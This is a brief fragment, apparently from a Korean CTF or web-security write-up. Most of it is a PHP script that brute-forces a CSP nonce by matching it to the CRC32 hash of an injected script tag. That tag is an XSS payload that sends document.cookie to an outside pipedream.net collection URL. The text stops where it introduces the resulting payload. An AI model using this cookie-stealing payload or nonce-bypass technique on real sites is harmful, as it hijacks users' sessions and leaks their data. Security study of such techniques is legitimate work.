 <?php $nonce_int = 0; echo "[*] bruteforce start"; while (true) { if ($nonce_int > 2 ** 4294967296){ echo "[-] impressive, no match :("; break; } $nonce_guess = str_pad(dechex($nonce_int), 8, "0"); $name = "<script nonce='$nonce_guess'>document.location='//https://eorgptm6vx5y9lt.m.pipedream.net/?cookie='+document.cookie</script>"; $nonce = hash("crc32b", $name); if ($nonce_guess === $nonce) { echo "[+] nonce found !"; echo "nonce : " . $nonce; echo "payload : " . $name; break; } $nonce_int += 1; } ?>위의 코드로 구한 페이로드는 다음과 같다.